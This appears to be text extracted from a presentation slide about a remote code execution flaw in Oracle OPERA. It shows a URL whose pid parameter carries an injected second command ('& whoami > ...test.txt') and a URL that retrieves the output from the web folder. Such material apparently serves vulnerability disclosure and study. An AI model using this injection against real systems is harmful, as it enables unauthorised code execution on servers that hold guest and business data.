 Oracle OPERA: Remote Code Execution (#3)
http://opera/Operajserv/webarchive/ProcessInfo?pid=1
cmd /c D:\micros\opera\tools\pslist -m 1 > %TEMP%\pslist.tmp
...ist -m 1 & whoami > D:\micros\opera\operaias\webtemp\test.txt 2> %TEMP%...
http://opera/Operajserv/webtemp/test.txt